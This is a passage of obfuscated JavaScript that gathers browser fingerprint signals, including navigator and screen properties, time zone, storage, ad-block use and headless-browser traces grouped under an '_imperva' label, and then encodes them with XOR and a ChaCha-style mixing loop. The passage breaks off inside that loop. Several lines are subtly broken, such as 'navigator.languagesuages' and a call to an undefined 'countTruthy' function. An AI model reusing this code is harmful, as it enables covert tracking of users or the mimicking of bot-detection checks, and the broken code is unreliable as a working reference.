              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
            c8: _0x43926e._navigator._deviceMemory,
            c9: _0x43926e._navigator._cpuClass,
            d1: _0x43926e._navigator._oscpu,
            d2: _0x43926e._features._getHardwareConcurrency,
            d3: _0x43926e._features._getErrorFF,
            d4: _0x43926e._features._getIndexedDB,
            d5: _0x43926e._features._openDatabase,
            d7: _0x43926e._features._getTimezoneOffset,
            d8: _0x43926e._features._getTouchSupport,
            d9: _0x43926e._imperva._bind,
            e1: _0x43926e._imperva._buffer,
            e2: _0x43926e._imperva._chrome,
            e3: _0x43926e._imperva._deviceMotionEvent,
            e4: _0x43926e._imperva._deviceOrientationEvent,
            e5: _0x43926e._imperva._emit,
            e6: _0x43926e._imperva._eventListener,
            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
